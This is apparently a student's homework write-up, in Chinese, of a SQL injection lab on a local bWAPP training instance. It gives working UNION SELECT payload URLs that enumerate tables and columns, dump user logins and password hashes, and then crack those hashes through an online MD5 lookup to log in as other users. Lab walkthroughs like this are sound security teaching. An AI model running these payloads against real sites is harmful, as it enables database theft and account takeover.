作业:渗透bwapp的sql注入low版本

环境:使用已经搭建好的docker里的bwapp

选择,SQL Injection (GET/Search),low版本

测试:输入任意字母如h,可以查询

看有没有sql注入漏洞,输入h',发现加了单引号后,有返回报错信息。

说明输入进入了sql语句。结论:有sql注入漏洞

使用hackquanter插件(之前已经安装,打开F12进入)

loadurl:http://127.0.0.1/sqli_1.php?title=h%27&action=search



然后开始通过union修改该语句,确认select返回的实际字段

http://127.0.0.1/sqli_1.php?title=h' union select 1,2,3,4,5,6,7 -- &action=search

注意h后面有一个单引号,使用union联合,最后用--后面要有一个空格跟后面的隔开。

通过不断增加select的列。找到正常返回。

说明这个select是7列。

通过显示,可以看到,2/3/5、4列是可以显示出来的。

进一步获取数据库信息。

http://127.0.0.1/sqli_1.php?title=h' union select 1,user(),database(),version(),table_name,6,7 from information_schema.tables where table_schema=database() -- &action=search

发现表users

进一步获取users的列信息

http://127.0.0.1/sqli_1.php?title=h' union select 1,column_name,3,4,5,6,7 from information_schema.columns where table_name='users' -- &action=search



根据列信息去进一步获得表的内容信息

http://127.0.0.1/sqli_1.php?title=h' union select 1,id,login,password,activated,6,7 from users -- &action=search

获得账号和密码信息。

通过md5解密网站:https://www.cmd5.com/

查询结果:

bug

由于密码比较简单,所以解密网站通过彩虹表爆破的方式解开了密码。

验证:

退出自己的账号。

用A.I.M.账号,密码bug。bee账号,密码也是bug

登录。发现可以登陆。

575

575

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?